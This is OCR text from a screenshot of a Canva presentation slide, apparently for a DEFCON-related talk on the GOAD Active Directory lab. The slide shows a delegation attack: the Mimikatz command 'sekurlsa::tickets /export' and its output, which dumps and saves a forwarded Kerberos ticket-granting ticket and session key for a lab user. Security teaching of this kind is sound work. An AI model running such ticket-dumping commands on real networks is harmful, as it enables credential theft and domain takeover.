 Projects - Canva
GOAD - PHV32 - Present
canva.com/design/DAGIbnn6VOg/VKeGfCyXRvQFxQSfiVY-Uw/edit
Inbox (2,757) -...
YouTube Music
First Bankers T...
Home - Micros...
PlexStuff
Security Tools
Imported
WoW
HIGHSCORE 2500
PLAYER 2
DELEGATION
MIMIKATZ
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 4894285 (00000000:004aae4d)
Session : Network from 0
User Name : brandon
Domain : NORTH
Logon Server : (null)
Logon Time : 7/9/2024 12:59:42 PM
SID : S-1-5-21-2127814747-1574567255-3873579916-1604
* Username : brandon
* Domain : NORTH.SEVENKINGDOMS.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 7/9/2024 12:59:42 PM ; 7/9/2024 10:59:42 PM ; 7/16/2024 12:59:42 PM
Service Name (02) : krbtgt ; NORTH.SEVENKINGDOMS.LOCAL ; @ NORTH.SEVENKINGDOMS.LOCAL
Target Name (--) : @ NORTH.SEVENKINGDOMS.LOCAL
Client Name (01) : brandon ; @ NORTH.SEVENKINGDOMS.LOCAL
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable
Session Key : 0x00000012 - aes256_hmac
2ecbed83773946a2484b6fa515de5635485a41ec8a32b345963787c1c9f92b77
Ticket : 0x00000012 - aes256_hmac ; kvno = 2 [...]
* Saved to file [0;4aae4d]-2-0-60a10000-brandon@krbtgt-NORTH.SEVENKINGDOMS.LOCAL.kirbi !
SOBER
IN CYBER
SUPPORTER
LAS
Vegas
DEFCON